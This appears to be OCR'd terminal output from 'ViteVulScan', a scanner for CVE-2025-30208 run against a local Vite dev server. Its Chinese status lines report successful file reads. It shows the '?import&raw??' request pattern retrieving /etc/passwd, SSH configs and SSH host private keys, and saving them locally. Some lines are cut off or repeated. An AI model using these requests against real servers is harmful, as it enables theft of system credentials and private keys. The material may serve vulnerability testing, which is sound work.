 > ./ViteVulScan -u http://localhost:5173/ -e
[*] 检测目标: http://localhost:5173是否存在CVE_2025_30208
[+] 目标是linux平台, http://localhost:5173存在cve-2025-30208漏洞!
[+] 对http://localhost:5173/etc/apache2/httpd.conf?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/apache2
[+] 对http://localhost:5173/etc/networks?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/networks中
[+] 对http://localhost:5173/etc/passwd?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/passwd中
[+] 对http://localhost:5173/etc/resolv.conf?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/resolv.conf中
[+] 对http://localhost:5173/etc/ssh/sshd_config?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/sshd_c
[+] 对http://localhost:5173/etc/ssh/sshd_config?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/sshd_c
[+] 对http://localhost:5173/etc/ssh/ssh_config?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/ssh_con
[+] 对http://localhost:5173/etc/ssh/ssh_config?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/ssh_con
[+] 对http://localhost:5173/etc/ssh/ssh_host_dsa_key?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/s
[+] 对http://localhost:5173/etc/ssh/ssh_host_dsa_key?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/s
[+] 对http://localhost:5173/etc/ssh/ssh_host_dsa_key.pub?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/s
y.pub中
[+] 对http://localhost:5173/etc/ssh/ssh_host_dsa_key.pub?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/s
y.pub中
[+] 对http://localhost:5173/etc/ssh/ssh_host_rsa_key?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/s
[+] 对http://localhost:5173/etc/ssh/ssh_host_rsa_key?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/ssh/s
[+] 对http://localhost:5173/etc/ssh/ssh_host_rsa_key.pub?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/s
y.pub中
[+] 对http://localhost:5173/etc/ssh/ssh_host_rsa_key.pub?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/etc/s
y.pub中
[+] 对http://localhost:5173/usr/local/mysql/bin/mysql?import&raw??的漏洞利用成功! 敏感文件已经写入到/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173/usr/loca
[+] 利用成功!所有扫描的敏感文件已存放在/Users/jackielee/Desktop/ViteVulScan/result/localhost:5173目录下